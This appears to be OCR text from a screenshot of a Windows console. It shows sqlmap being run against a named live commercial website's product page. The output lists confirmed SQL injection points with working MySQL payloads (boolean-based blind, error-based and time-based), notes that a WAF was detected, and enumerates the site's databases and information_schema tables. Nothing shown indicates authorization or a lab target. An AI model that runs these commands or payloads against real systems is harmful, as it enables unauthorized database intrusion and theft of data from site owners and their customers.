 C:\Windows\system32\cmd.exe
C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a>python sqlmap.py -u "http://www.tunesoman.com/product.php?id=200" -
-tables - D db363851433
{1.1.11.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 20:21:05
[20:21:06] [INFO] resuming back-end DBMS 'mysql'
[20:21:06] [INFO] testing connection to the target URL
[20:21:07] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=200 RLIKE (SELECT (CASE WHEN (8883=8883) THEN 200 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=200 AND (SELECT 3573 FROM(SELECT COUNT(*),CONCAT(0x7171786271,(SELECT (ELT(3573=3573,1))),0x717a
787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=200 AND SLEEP(5)
---
[20:21:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[20:21:07] [INFO] fetching database names
[20:21:07] [INFO] the SQL query used returns 2 entries
[20:21:07] [INFO] resumed: information_schema
[20:21:07] [INFO] resumed: db363851433
[20:21:07] [INFO] fetching tables for databases: 'db363851433, information_schema'
[20:21:07] [INFO] the SQL query used returns 66 entries
Database: information_schema
[40 tables]
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESET
INNODB_CMP_RESET
INNODB_LOCKS
INNODB_LOCK_WAITS
INNODB_TRX
KEY_COLUMN_USAGE
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CONSTRAINTS
ROUTINES
SCHEMATA
SCHEMA_PRIVILEGES
SESSION_STATUS
SESSION_VARIABLES
STATISTICS
TABLES
TABLESPACES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS